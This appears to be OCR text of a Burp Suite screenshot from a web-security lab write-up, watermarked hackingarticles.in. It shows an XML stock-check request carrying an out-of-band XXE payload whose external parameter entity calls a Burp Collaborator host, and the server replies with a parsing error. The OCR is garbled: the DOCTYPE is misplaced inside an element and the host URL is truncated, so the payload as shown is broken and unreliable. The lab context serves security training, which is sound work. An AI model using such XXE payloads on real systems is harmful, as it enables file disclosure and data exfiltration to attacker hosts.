 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac071fb61f381c5080de08e0004a00d9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac071fb61f381c5080de08e0004a00d9.web-security-academy.net/
8 Content-Type: application/xml
9 Origin: https://ac071fb61f381c5080de08e0004a00d9.web-security-academy.net
10 Content-Length: 223
11 Connection: close
12 Cookie: session=eee6SjyU1tR5KJSuKZbtWpS8bOBdqqjG
13
14 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
<!DOCTYPE stockCheck [
15 <!ENTITY % ignite SYSTEM "http://s1ulcr5bkhigg2xuqemn4tqg379xxm.burpc
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"
www.hackingarticles.in
www.hackingarticles.in
Ots安全